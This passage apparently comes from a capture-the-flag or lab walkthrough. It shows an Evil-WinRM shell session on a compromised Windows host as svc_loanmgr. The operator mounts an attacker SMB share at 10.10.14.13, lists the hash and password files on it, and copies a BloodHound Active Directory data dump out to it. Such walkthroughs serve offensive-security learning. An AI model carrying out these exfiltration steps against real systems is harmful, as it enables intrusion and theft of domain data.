 *Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> net use \\10.10.14.13\home /user:kali kali
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> dir \\10.10.14.13\home
Directory: \\10.10.14.13\home
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/22/2025 5:03 AM username-anarchy-master
d----- 4/22/2025 3:52 AM reports
-a---- 4/22/2025 5:06 AM 234 usernames.txt
-a---- 4/22/2025 5:12 AM 591 hash
-a---- 4/22/2025 5:04 AM 74 users.txt
-a---- 4/22/2025 5:41 AM 27 pass.txt
-a---- 4/22/2025 5:08 AM 6310 hash.txt
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> cp 20250422131305_BloodHound.zip \\10.10.14.13\home\20250422131305_BloodHound.zip